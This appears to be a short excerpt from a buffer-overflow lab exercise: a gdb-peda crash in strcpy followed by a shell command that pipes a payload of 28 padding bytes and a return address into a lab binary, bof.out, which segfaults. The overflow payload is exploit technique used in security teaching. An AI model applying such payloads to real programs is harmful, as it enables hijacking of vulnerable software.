 [------------------------------------------------------------------------------]
Legend: code, data, rodata, value
Stopped reason: SIGSEGV
__strcpy_sse2 () at ../sysdeps/i386/i686/multiarch/strcpy-sse2.S:1616
1616    ../sysdeps/i386/i686/multiarch/strcpy-sse2.S: No such file or directory.
gdb-peda$ q
seed@010340eae59b:~/seclabs$ python -c "print('A' * 28 + '\x6b\x84\x04\x08')" | ./bof.out
close failed in file object destructor:
sys.excepthook is missing
lost sys.stderr
Segmentation fault
seed@010340eae59b:~/seclabs$